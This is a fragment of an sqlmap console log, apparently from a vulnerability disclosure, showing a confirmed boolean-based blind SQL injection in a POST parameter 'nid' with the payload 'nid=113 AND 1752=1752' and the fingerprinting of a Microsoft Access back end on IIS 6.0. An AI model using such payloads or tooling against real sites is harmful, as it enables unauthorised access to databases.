 alse positive
POST parameter 'nid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Parameter: nid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=113 AND 1752=1752
---
[20:02:08] [INFO] testing MySQL
[20:02:10] [WARNING] the back-end DBMS is not MySQL
[20:02:10] [INFO] testing Oracle
[20:02:13] [WARNING] the back-end DBMS is not Oracle
[20:02:13] [INFO] testing PostgreSQL
[20:02:14] [WARNING] the back-end DBMS is not PostgreSQL
[20:02:14] [INFO] testing Microsoft SQL Server
[20:02:15] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:02:15] [INFO] testing SQLite
[20:02:16] [WARNING] the back-end DBMS is not SQLite
[20:02:16] [INFO] testing Microsoft Access
[20:02:16] [INFO] confirming Microsoft Access
[20:02:18] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:02:18] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 1 times
[20:02:18] [WARNING] too many 4xx and/or 5xx HTTP error codes could mean that so
me kind of protection is involved (e.g. WAF)
[20:02:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org